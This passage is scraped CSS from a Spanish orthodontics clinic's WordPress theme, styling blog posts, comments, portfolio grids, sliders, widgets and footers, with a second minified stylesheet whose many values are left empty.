margin: 0px 0px 5px 0px;
}
.posts_holder2 article h2,
.posts_holder2 article .text .create,
.posts_holder2 article .text p,
.posts_holder2.post_single h2,
.post_single article .post_single_text_holder,
.post_single article .text .create{
padding: 0px 0px 0px 100px;
}
.posts_holder2.post_single article .text p{
padding: 0px 0px 0px 0px;
}
.post_single{
margin-bottom: 30px;
}
.post_single article {
margin: 0px;
}
.post_single article .image{
margin: 0px 0px 40px 0px;
}
.post_single h2{
margin: 0px 0px 5px 0px;
text-align: left;
}
.posts_holder2 article .text .date{
margin-top: -30px;
}
.posts_holder2.post_single article .text .date{
margin-top: -73px;
}
.posts_holder article {
width: 100%;
display: inline-block;
padding: 0px 0px 46px 0px;
}
.posts_holder article .image {
width: 36%;
float: left;
}
.posts_holder article .text {
width: 64%;
float: left;
}
.posts_holder article .text .text_inner {
margin: 0px 0px 0px 20px;
padding: 0px 0px 61px 0px;
min-height: 142px;
position: relative;
}
.posts_holder article h2 {
margin: 0px 0px 0px 0px;
}
.posts_holder article h2 a{
color: #2b2b2b;
}
.posts_holder article h2 a:hover{
color: #c20b58;
}
.posts_holder article .info{
border-top: 1px solid #cccacf;
border-bottom: 1px solid #cccacf;
font-family: inherit;
display: inline-block;
width: 100%;
padding: 13px 0px;
position: absolute;
bottom: 0px;
left: 0px;	
}
.comment_holder .comment {
padding: 25px 0px;
border-top: 1px solid #cccacf;
}
.comment_holder .comment-list li:first-child .comment:first-child {
border-top: 0px;
}
.comment_holder .comment .image {
display: block;
width: 60px;
height: 60px;
float: left;
}
.comment_holder .comment .text {
padding: 0px 0px 0px 80px;
}
.comment_holder .comment .info {
font-family: "Georgia", sans-serif;
text-decoration: none;
font-style: italic;
display: inline-block;
width: 100%;
margin: 0px 0px 20px 0px;
}
.comment_holder .comment .info .left {
float: left;
}
.comment_holder .comment .info .right{
float: right;
}
.comment_holder .comment p {
margin: 0px;
}
.comment_holder .comment-list li ul.children {
padding: 0 0 0 30px;
}
.comment_holder .comment-list li ul.children .comment, 
.comment_holder .comment-list li ul.children li:first-child .comment {
border-top: 1px solid #cccacf;
}
.comment_form {
padding: 25px 0px 0px 0px;
}
#respond .three_columns {
border-bottom: none;
margin: 0px;
padding: 0px;
}
#commentform input[type='submit']{
font-size: 13px;
padding: 5px 20px;
}
input {
font-family: inherit;
font-size: 13px;
border: 0px;
background-color: #f4f3f4;
height: 30px;
margin: 0px 0px 20px 0px;
color: #7c7c7c;
width: 92%;
padding: 0px 10px 3px;
outline: none;
}
input:focus{
font-size: 13px;
padding: 0px 10px 3px;
}
textarea {
font-family: inherit;
font-size: 13px;
border: 0px;
background-color: #f4f3f4;
height: 100px;
margin: 0px 0px 20px 0px;
color: #7c7c7c;
width: 92%;
padding: 9px 10px;
outline: none;
resize: none;
}
.google_map{
width: 100%;
}
.google_map iframe,.google_map object,
.google_map embed{
width: 100%;
}
.pagination2 {
display: inline-block;
width: 100%;
margin: 0px 0px 15px 0px;
}
.pagination2 ul {
display: inline-block;
list-style-type: none;
margin: 0px;
padding: 0px;
}
.pagination2 ul li {
float: left;
padding: 0px 5px 2px 0px;
}
.pagination2 ul li.prev a {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_left.png);
background-position: center;
background-repeat: no-repeat;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.pagination2 ul li.prev a:hover{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_left_white.png);
}
.pagination2 ul li span {
background-color: #c20b58;
color: #ffffff;
display: block;
font-family: "Georgia", sans-serif;
font-size: 18px;
height: 34px;
line-height: 32px;
text-align: center;
text-decoration: none;
width: 34px;
}
.pagination2 ul li a {
font-family: "Georgia", sans-serif;
color: #2b2b2b;
font-size: 18px;
line-height: 32px;
text-decoration: none;
display: block;
width: 34px;
height: 34px;
text-align: center;
-webkit-transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}
.pagination2 ul li.next a {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_right.png);
background-position: center;
background-repeat: no-repeat;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.pagination2 ul li.next a:hover{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_right_white.png);
}
.pagination2 ul li a:hover{
background-color: #c20b58;
color: #ffffff;	
}
.filter {
height: 47px;
overflow: hidden;
}
.filter ul {
display: inline-block;
}
.filter ul li {
float: left;
display: inline;
position: relative;
}
.filter ul li > a {
padding: 0px 5px 15px 5px;
}
.filter span,
.filter a{
font-family: inherit;
text-decoration: none;
color: #2b2b2b;
font-size: 13px;
display: inline-block;
padding: 0px 5px;
line-height: 21px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.filter span{
float: left;
}
.filter a:hover,
.filter a.current{
text-decoration: none;
color: #c20b58;
}
.filter ul li ul{
display: none;
visibility: hidden;
left: 5px;
position: absolute;
top: 25px;	
width: 1000px;
padding: 0px 0px 0px 12px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/filter_sub.png);
background-position: 0 0;
background-repeat: no-repeat;
}
.filter ul li ul li a{
line-height: 22px;
}
.portfolio_outer {
overflow: hidden;
}
.portfolio_holder_v2, 
.portfolio_holder_v3, 
.portfolio_holder_v4 {
width: 1005px;
display: inline-block;
margin: 0 -5px 0 0;
}
.portfolio_holder_v1 article {
width: 100%;
}
.portfolio_holder_v2 article {
width: 497.4px;
}
.portfolio_holder_v3 article {
width: 330px;
}
.portfolio_holder_v4 article {
width: 246.25px;
}
.portfolio_holder article {
float: left;
position: relative;
margin: 0px 5px 5px 0px;
-webkit-backface-visibility:hidden;
}
.portfolio_holder article .image {
display: block;
position: relative;
width: 100%;
overflow: hidden;
z-index: 10;
}
.portfolio_holder article .image a{
display:block;
}
.portfolio_holder article .image img{
display:block;
position:relative;
}
.portfolio_holder.portfolio_holder_v1 article{
margin: 0px 0px 5px 0px;
}
.portfolio_holder article .portfolio_article_inner{
height: auto;
position: relative;
width: 100%;
min-height:345px;
background-color: #f4fcff;
}
.portfolio_holder article .portfolio_hover{
position: absolute;
top: 0px;
left: 0px;
display: block;
opacity: 0;
filter: alpha(opacity = 0);
width: 100%;
height: 100%;
text-decoration: none;
z-index: 100;
overflow: hidden;
transition: opacity 0.5s;
-webkit-transition: opacity 0.5s;
-moz-transition: opacity 0.5s;
-o-transition: opacity 0.5s;
}
.portfolio_holder article:hover .portfolio_hover{	
opacity: 1;
filter: alpha(opacity = 100);
}
.portfolio_hover_overlay{
width:100%;
height:100%;
display: block;
background-color:#fff;
opacity: 0.4;
filter: alpha(opacity = 80);
position:absolute;
top:0;
left:0;
z-index:13;
cursor:pointer;
}
.portfolio_holder article .portfolio_hover a{
display: table;
text-decoration: none;
text-align: center;
cursor: pointer;
width: 100%;
height: 100%;
}
.portfolio_holder article .portfolio_hover a .text_holder{
padding: 15px;
display: table-cell; 
vertical-align: bottom;
position:relative;
z-index:14;
}
.texto_trata{
color:#888;
padding: 0px 11px;
margin-top: -9px;
vertical-align: bottom;
position:relative;
z-index:14;
text-align:center;
}
.texto_trata2{
font-size: 12px;
line-height:20px;
margin-top:4px;
}
.asistente_texto1{
text-align:center;
margin-bottom:10px;
font-size:17px;
}
.asistente_texto2{
text-align:center;
color:#00b9f2;
font-size:23px;
margin-bottom:30px;
}
.portfolio_title_nuevo{
font-style: normal;
display: block;
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 10px 0px;
line-height: 22px;	
}
.portfolio_holder article .portfolio_hover a .portfolio_title{
font-style: normal;
display: block;
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 10px 0px;
line-height: 22px;	
}
.portfolio_holder article .portfolio_hover a .text{
font-family: 'PT Sans', sans-serif;
color: #7c7c7c;
font-size: 13px;
line-height: 21px;
margin: 5px 0px;
display: block;
}
.portfolio_holder article hr {
border: 0px;
height: 1px;
width: 80px;
position: relative;
display: block;
margin: -2px auto 0px;
background-color: #cbc9ce;} .portfolio_t2_text_holder{
display: block;
margin:0 0 28px 0;
padding:0 5px;
}
.portfolio_detail .info {
margin: 5px 0px 15px;
}
.portfolio_detail .info h6 a{
line-height: 0px;
color: #c20b58;
}
.portfolio_navigation {
position: relative;
display: inline-block;
width: 100%;
text-align: center;
height: 65px;
line-height: 65px;
border-top: 1px solid #B8B8B8;
border-bottom: 1px solid #B8B8B8;
margin-top: 40px;
}
.portfolio_navigation .portfolio_prev, 
.portfolio_navigation .portfolio_next, 
.portfolio_navigation .portfolio_button {
display: inline-block;
font-family: "Georgia", sans-serif;
font-size: 13px;
font-style: italic;
}
.portfolio_navigation .portfolio_prev a, 
.portfolio_navigation .portfolio_next a{
color: #2b2b2b;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.portfolio_navigation .portfolio_prev a:hover, 
.portfolio_navigation .portfolio_next a:hover{
color: #c20b58;
}
.portfolio_navigation .portfolio_prev {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/portfolio_prev_arrow.png);
background-repeat: no-repeat;
background-position: left center;
position: absolute;
left: 0px;
padding-left: 20px;
}
.portfolio_navigation .portfolio_next {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/portfolio_next_arrow.png);
background-repeat: no-repeat;
background-position: right center;
position: absolute;
right: 0px;
padding-right: 20px;
}
.portfolio_navigation .portfolio_button a {
height: 20px;
width: 20px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/portfolio_single_button.png);
background-position: center;
background-repeat: no-repeat;
display: inline-block;
vertical-align: middle;
}
.portfolio_images .fluid-width-video-wrapper {
margin: 0px 0px 30px 0px;
}
.portfolio_images img{
margin: 0px 0px 30px 0px;
}
.slide .text{
position: absolute;
top: 40%;
right: 0px;
width: 30%;
padding: 10px;
}
.slide .text.right_middle{
top: 18%;
right: 0px;
left: auto;
bottom: auto;
}
.slide .text.left_middle{
top: 18%;
left: 0px;
right: auto;
bottom: auto;
}
.slide .text.right_top{
top: 0px;
right: 0px;
left: auto;
bottom: auto;
}
.slide .text.left_top{
top: 0px;
left: 0px;
right: auto;
bottom: auto;
}
.slide .text.right_bottom{
bottom: 0px;
right: 0px;
top: auto;
left: auto;
}
.slide .text.left_bottom{
bottom: 0px;
left: 0px;
right: auto;
top: auto;
}
.slide .text.center_top{
bottom: auto;
left: 50%;
right: auto;
top: 0px;
width: 60%;
margin: 0px 0px 0px -30%;
text-align: center;
}
.slide .text.center_middle{
bottom: auto;
left: 50%;
right: auto;
top: 18%;
width: 60%;
margin: 0px 0px 0px -30%;
text-align: center;
}
.slide .text.center_bottom{
bottom: 0px;
left: 50%;
right: auto;
top: auto;
width: 60%;
margin: 0px 0px 0px -30%;
text-align: center;
}
.slide .text.center_top_right{
bottom: auto;
left: 50%;
right: auto;
top: 0px;
margin: 0px;
}
.slide .text.center_middle_right{
bottom: auto;
left: 50%;
right: auto;
top: 18%;
margin: 0px;
}
.slide .text.center_bottom_right{
bottom: 0px;
left: 50%;
right: auto;
top: auto;
margin: 0px;
}
.slide .text.type2{
bottom: 0px;
left: 0px;
right: auto;
top: auto;
padding: 0px;
background-color: #c20b58;
width: auto;
}
.slide .text .toplabel{
color: #2b2b2b;
font-family: inherit;
font-style: italic;
margin: 0px 0px 10px 0px;
padding: 0;
position: relative;
display: block;
}
.slide .text h2{
margin: 0px 0px 20px 0px;
}
.slide .text.type2 h2,
.slide .text.type2 h2 a{
font-weight: normal;
margin: 0px;
line-height: 34px;
font-size: 16px;
font-family: inherit;
color: #ffffff;
padding: 0px 22px;
text-decoration: none;
}
.slide .text.type2 h2 a{
padding: 0px;
}
.slide .text a.button{
margin: 20px 0px 0px 0px;
}
.slide .text.type2 a:hover{
background-color: transparent;
}
.parallax{
margin: 0px 0px 27px 0px;
}
.parallax h4{
font-size: 45px;
line-height: 55px;
}
.boxed .full_width{
padding: 0px 40px;
}
.boxed .full_width .parallax{
margin: 0px -40px 0px -40px;
}
.link_holder_parallax{
position: fixed;
right: 0px;
top: 50%;
width: 13px;
padding: 8px 8px 0px 8px;
background-color: #ffffff;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
z-index: 500;
}
.touch .link_holder_parallax{
border: 1px solid #e4e4e4;
}
.link_holder_parallax a{
width: 13px;
height: 13px;
display: block;
position: relative;
margin: 0px 0px 7px 0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/parallax_pager.png);
background-position: 0px 0px;
background-repeat: no-repeat;
overflow: hidden;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;
}
.link_holder_parallax a:hover,
.link_holder_parallax a.active{
text-decoration: none;
background: none;
background-color: #c20b58;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.tooltip{
padding: 0px 10px;
height: 30px;
line-height: 30px;
color: #c20b58;
background-color: #ffffff;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
z-index: 500;
}
.touch .tooltip{
border: 1px solid #e4e4e4;
}
.parallax section{
background-repeat: no-repeat;
background-color: transparent;
background-attachment: fixed !important;
background-position: center 0px;
padding: 1px 40px;
}
#back_to_top{
height: auto;
position: fixed;
top: 85%;
right: -50px;
margin: 0px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
background-color: #ffffff;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
z-index: 1000;
opacity: 0.85;
filter: alpha(opacity = 85);
}
.touch #back_to_top{
border: 1px solid #e4e4e4;
}
#back_to_top .back_to_top_inner span{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_up_purple.png);
background-repeat: no-repeat;
background-position: 50% 50%;
display: block;
position: relative;
width: 35px;
height: 35px;
}
#back_to_top.off{
right: -50px;
}
#back_to_top.on{
right: 7px;
}
#back_to_top:hover{
background-color: #c20b58;
}
#back_to_top:hover .back_to_top_inner span{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_up_white.png);
}
aside .widget{
padding-bottom: 20px;
margin-bottom: 30px;
}
aside .widget h5{
font-size: 18px;
margin: 0px 0px 13px 0px; 
}
aside .widget p{
line-height: 21px;
}
aside .widget li{
margin: 0px 0px 5px 0px;
}
aside .widget a{
color: #7a7a7a;
line-height: 21px;	
text-decoration: none;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
aside .widget a:hover{
color: #c20b58;
}
#wp-calendar{
width: 100%;
text-align: center;
}
#wp-calendar caption{
font-size: 16px;
font-weight: 600;
color: #2b2b2b;	
margin-bottom: 10px;
}
#wp-calendar #prev{
text-align: left;	
}
#wp-calendar #next{
text-align: right;
}
#wp-calendar #prev a{
font-size: 16px;
color: #2b2b2b;	
}
#wp-calendar #next a{
font-size: 16px;
color: #2b2b2b;		
}
.widget.widget_archive select,
.widget.widget_categories select,
.widget.widget_text select{
width: 100%;
outline: none;
background-color: #f4f3f4;
color: #2b2b2b;
padding: 10px 10px;	
border: 0px;
}
.widget.widget_search form{
display: inline-block;
width: 100%;
padding-bottom: 10px;
}
.widget.widget_search form input[type="submit"]{
font-family: 'Georgia', sans-serif;
font-size: 14px;
line-height: 0px;
color: #ffffff;
cursor: pointer;
display: inline-block;
white-space: nowrap;
margin: 0px 0px 0px 0px;
padding: 17px 10px;
text-decoration: none;	
background-color: #c20b58;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel.png);
background-position: 0px 0px;
background-repeat: repeat-x; 
width: 30%;
float: left;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.widget.widget_search form input[type="submit"]:hover{
text-decoration: none;
color: #ffffff;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel_hover.png);
background-position: 0px 0px;
background-repeat: repeat; 
}
.widget.widget_search form .screen-reader-text{
display: none;
}
.widget.widget_search form input[type="text"]{
font-family: inherit;
font-size: 13px;
background-color: #f4f3f4;
border: 1px solid #00b9f2;
height: 30px;
color: #7c7c7c;
outline: none;
margin: 0px 2% 0px 0px;
padding: 0px 10px 3px;
width: 58%;
float: left;
}
.widget.widget_search form input[type="text"]:focus{
line-height: 30px;
}
.widget .tagcloud a{
color: #ffffff;
background-color: #c20b58;
font-family: inherit;
font-size: 13px !important;
padding: 1px 10px;
text-decoration: none;
margin: 0px 3px 5px 3px;
display: inline-block;
text-decoration: none;	
}
.widget .tagcloud a:hover{
color: #ffffff;
}
.widget.widget_rss li{
margin-bottom: 20px;
}
.widget.widget_rss li a.rsswidget{
display: block;
font-weight: 600;
line-height: 20px;	
}
.widget.widget_rss li span.rss-date{
font-style: italic;
margin-bottom: 20px;
display: block;
}
.page_not_found{
text-align: center;
padding: 40px 0px;
}
.counter{
font-family: 'Times New Roman';
font-size: 100px;
line-height: 100px;
height: 100px;
color: #2B2B2B;
font-style: italic;
display: inline-block !important;
position: relative;
}
.counter .onedigit{
position: relative;
}
footer .counter {
color: #FFFFFF;
}
footer{
display: block;
margin: 0px auto;
padding: 80px 0px 0px 0px;
background: none;
background-color: #ffffff;
}
footer2{
display: block;
margin: 0px auto;
padding: 80px 0px 0px 0px;
background: none;
}
.nuevofooter{
position: fixed;
bottom: 0;
text-align: center;
width: 100%;
height: 65px;
z-index:999;
line-height: 60px;
background: #21708d;
}
.footer_holder{
background-color: #161616;
}
.footer_top {
padding: 10px 0px 10px 0px;
border-bottom: 1px solid #BEBEBE;
}
.footer_top .logo_footer{
display: block;
margin: 20px 0px 0px 0px;
}
.footer_top .socials{
display: inline-block;
}
.footer_top .socials img{
float: left;
margin-right: 10px;
}
.footer_top h3,
.footer_top a,
.footer_top li a,
.footer_bottom a{
color: #cccccc;
}
.footer_top li a:hover{
color: #c20b58;
}
.footer_top p{
padding-right: 10px;
}
.footer_top ul{
margin: 5px 0px;
}
.footer_top ul li{
margin: 5px 0px;
padding-right: 10px;
}
.footer_bottom{
padding: 10px 0px;
display: inline-block;
width: 100%;
}
.footer_bottom .left{
float: left;
text-align: left;
}
.footer_bottom .right{
float: right;
text-align: right;
}
.footer_bottom p{
font-family: "Georgia", sans-serif;
font-style: italic;
line-height: 30px;
height: 30px;
} .stylish-select .SSContainerDivWrapper {
margin:0;
padding:0;
width: 100%;
position:absolute;
top:30px !important;
left:0;
z-index:2;
}
.stylish-select ul.newList {
margin:0;
padding:0;
list-style:none;
color:#fff;
background:#161616;
overflow:auto;
}
.stylish-select ul.newList * {
margin:0;
padding:0;
}
.stylish-select ul.newList a {
color: #fff;
text-decoration:none;
display:block;
padding:0px 10px;
line-height:30px;
}
.stylish-select .newListSelected {
width:100%;
color:#7a7a7a;
height:30px;
line-height: 30px;
padding:0px;
background-image:url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/select-bg.png);
background-position: right 15px;
background-repeat: no-repeat;
background-color: #ffffff;
font-size: 14px;
font-style: italic;
text-align: left;
}
.stylish-select ul.newList li a:focus {
-moz-outline-style: none;
}
.stylish-select .selectedTxt {
overflow:hidden;
height:30px;
padding:0px 12px;
}
.stylish-select .hiLite {
}
.stylish-select .newListHover {
background-color:#bababa!important;
color:#ffffff!important;
cursor:default;
}
.stylish-select .newListDisabled {
opacity: 0.6;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
filter: alpha(opacity=60);
}
.stylish-select .newListItemDisabled {
opacity: 0.6;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
filter: alpha(opacity=60);
}
.stylish-select .newListOptionDisabled {
opacity: 0.6;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
filter: alpha(opacity=60);
}
.stylish-select .newListSelHover,
.stylish-select .newListSelFocus {
cursor:default;
}
.stylish-select .newListOptionTitle {
font-weight:bold;
}
.stylish-select .newListOptionTitle ul {
margin:3px 0 0;
}
.stylish-select .newListOptionTitle li {
font-weight:normal;
} .contact-error
{
top: -74px;
position: relative;
color:red;
}
.head_icon
{
display: inline;
float: left;
margin-right: 10px;
padding: 0;
width: auto;
color:#ddd;
}
#text-4 {
margin-bottom: 0px;
padding-bottom: 0px;
}
#categories-2 {
margin-top: 30px;
}
.post_single_text_holder ol{
list-style: decimal;
line-height: 1.6em;
padding-left: 20px;
}
.page-id-3120 .text {
display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/eqjxl97m/fkdaj.css
body_size: 4790
content:
::selection {
background: ;
} ::-moz-selection {
background: ;
}
body {
background-color:;
font-family: Ubuntu, sans-serif;
color: ;
}
footer,
.title_with_line,
.progress_bars .progress_title,
.link_holder_parallax,
.tooltip,
#back_to_top,
.link_holder:hover .circle_item .circle{
background-color:;
}
.header_inner {
}
.link_holder:hover,
.circle_item .circle,
.dropcap.circle,
.dropcap.square,
.accordion h3 span,
.progress_bars .progress_content,
.highlight,
.list.num_bold ul > li:before,
.list.num ul > li:before,
.button,
input[type='submit'],
.tabs .tabs-nav li a,
.active_best_price,
.social_menu li a:hover,
.box_small_holder.white:hover,
.box_small_holder.black:hover,
.posts_holder2 article .text .date,
.pagination2 ul li span,
.pagination2 ul li a:hover,
.link_holder_parallax a:hover,
.link_holder_parallax a.active,
#back_to_top:hover,
.widget.widget_search form input[type="submit"],
.widget .tagcloud a
{
background-color: #00b9f2;
}
a:hover,
p a:hover,
nav.main_menu ul li a.current,
nav.main_menu ul li:hover a,
nav.main_menu2 ul li.active a,
nav.main_menu2 ul li:hover a,
.drop_down .second .inner ul li:first-child a,
.drop_down .second .inner ul li a:hover,
.drop_down2 .second .inner2 ul li:hover a,
.drop_down2 .second .inner2 ul li.sub ul li:hover a,
.drop_down3 .second .mc a.have_sub,
.breadcrumbs a,
.breadcrumbs span,
.dropcap,
blockquote p,
.latest_post h3 a:hover,
.latest_post h6 a,
.posts_holder3 article h3 a,
.posts_holder2 article h2 a,
.posts_holder3 article h3 a:hover,
.posts_holder2 article h2 a:hover,
.posts_holder article h2 a:hover,
.filter a:hover,
.filter a.current,
.portfolio_detail .info h6 a,
.portfolio_navigation .portfolio_prev a:hover, 
.portfolio_navigation .portfolio_next a:hover,
.slide .text.type2,
.tooltip,
aside .widget a:hover,
.footer_top li a:hover
{
color: #00b9f2;
}
nav.main_nav > ul > li:hover > a,
nav.main_nav > ul > li > a.current,
nav.main_nav > ul > li.active > a{
border-color: #00b9f2;
}
.box_small_holder.black,
.selectnav,
.selectnav ul,
.circle_item:hover .circle,
.progress_bars .progress_content_outer,
.tabs .tabs-nav li.active a,
.tabs .tabs-container,
.price_table_inner,
table.standard-table th,
table.standard-table tr:nth-child(odd) td,
.testimonial_with_background,
.message.different_message_color,
input,
textarea,
.widget.widget_archive select,
.widget.widget_categories select,
.widget.widget_text select,
.widget.widget_search form input[type="text"]
{
background-color: ;
}
blockquote
{
border-color: ;
}
.header_top_middle{
background-color: ;
color:  !important;
}
.footer_holder{
background-color: #00475c;
}
.footer_holder *{
color:  !important;
}
.footer_top{
border-color: ;
border-width: px;
}
span.highlight {
background-color: ;
}
header{
position: fixed;
top: 0px;
}
.admin-bar header{
top: 28px;
}
.logo {
top: px;
left: px;
}
nav.main_nav ul li a{
color: ;
font-family: Ubuntu, sans-serif;
font-size: 14px;
line-height: px;
font-style: normal;
font-weight: ;
}
nav.main_nav ul li:hover > a,
nav.main_nav ul li.active > a{
color: ;
}
.second a.have_sub,
.second a.no_sub,
.drop_down2 .second ul li > a,
.drop_down3 .second ul li > a{
color:  !important;
font-family: Ubuntu, sans-serif !important;
font-size: px !important;
line-height: px !important;
font-style: normal !important; 
font-weight:  !important;
}
.second a.have_sub:hover,
.second a.no_sub:hover,
.drop_down2 .second ul li:hover > a,
.drop_down3 .second ul li:hover > a{
color:  !important;
}
.move_down .second .mc hr{
background-color:  !important;
}
.second a.sub,
.second ul li.sub ul li a{
color:  !important;
font-family: Ubuntu, sans-serif !important;
font-size: px !important;
line-height: px !important;
font-style: normal !important; 
font-weight:  !important;
}
.second a.sub:hover,
.second ul li.sub ul li a:hover{
color:  !important;
}
h1{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
h2,
h2 a,
.slide .text.type2 h2,
.slide .text.type2 h2 a{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
.slide .text .toplabel{
color: ;
}
h3,
h3 a{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
blockquote p{
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
h4{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
h5{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
.breadcrumbs{
color: #bdbdbd;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
h6{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
p{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
p{
margin: px 0px;
}
.slide .text h2{
color: ;
font-family: ABeeZee, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
.slide .text .toplabel{
color: ;
font-style: normal; 
}
.slide .text.type2 h2,
.slide .text.type2 h2 a{
color: ;
font-family: ABeeZee, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
.slide .text p{
color: ;
font-family: ABeeZee, sans-serif;
font-size: px;
line-height: px;
font-style: ;
font-weight: ;
}
a,
.filter span,
.filter a,
p a,
.portfolio_detail .info h6 a,
.latest_post h6 a,
.posts_holder3 article h3 a,
.posts_holder2 article h2 a{
color: #bdbdbd;
font-style: normal;
font-weight: ;
text-decoration: ;
}
a:hover,
.filter a:hover,
p a:hover,
.portfolio_navigation .portfolio_prev a:hover, 
.portfolio_navigation .portfolio_next a:hover,
aside .widget a:hover,
.footer_top li a:hover,
.latest_post h3 a:hover,
.posts_holder3 article h3 a:hover,
.posts_holder2 article h2 a:hover,
.posts_holder article h2 a:hover,{
color: #00b9f2;
text-decoration: ;
}
.title{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/uploads/2013/04/header2.jpg);
background-repeat: no-repeat;
background-attachment: fixed;
background-position: center 0px;
}
.title h1{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
.separator{
height: px;
margin-top: px;
margin-bottom: px;
background-color: ;
}
.separator_small{
height: px;
width: px;
margin-top: px;
margin-bottom: px;
}
.button, input[type="submit"],
input[type="password"]{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
background-color: ;
border-color: ;
}
.button:hover,
.button.dark:hover,
input[type='submit']:hover{
color:  !important;
}
.message{
background-color: ;
}
.message p{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}@media only screen and (min-width: 1160px){
.casos_as{float:right; margin-right:3px;}
.casos_as2{float:right; margin-right:1px;}
}
@media only screen and (min-width: 934px) and (max-width:1160px) {
body.boxed .wrapper,
body.boxed .container,
body.boxed .revolution_slider,
body.boxed .footer_first_outer,
body.boxed .header_top_fixed,
.container
{
width: 926px;
}
body.boxed .container_inner,
body.boxed .footer_inner,
.container_inner,
.header_top_inner,
.footer_first_outer .footer_inner,
.drop_down3 .second .inner2,
.drop_down3 .second,
.full_width .parallax_content{
width: 846px;			
}
nav.main_menu ul li a{
padding: 0px 8px;
}
nav.main_menu2 ul li a {
font-size:12px;
letter-spacing:-1px;
}
.drop_down3 .second div.mc{
width: 196px;
}
.slider_small_holder .bx-wrapper .bx-viewport ul li{
width: 209px !important;
margin-right: 3px !important;
}
.slider_small.turn_off ul{
margin-right: -3px;
}
.slider_small.turn_off ul li{
width: 209px;
padding-right: 3px;
}
.portfolio_holder_v2, 
.portfolio_holder_v3,
.portfolio_holder_v4{
width: 861px;
}
.portfolio_holder_v2 article {
width: 420.5px;
}
.portfolio_holder_v3 article {
width: 282px;
}
.portfolio_holder_v4 article {
width: 210.2px;
}
.casos_textos{
position:relative;
float:left;
width:40%;
left: 23px;
}
#cuadro_nos{
max-height:151px !important;
}
.banda23{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat2.png);
}
.tabs .tabs-nav li a {
font-size: 14px;
padding: 0px 17px;
}
.fotocasos2{width:43%;}
.fotocasos3{ width:7%; height: 178px;}
.fotocasos4{ height:235px;}
.banda22d{padding-top: 13px;}
.map{
text-align:center;
float:none;
width: auto;
height: 235px;}
.map2{
text-align:center;
float:none;
width: auto;
height: 235px;
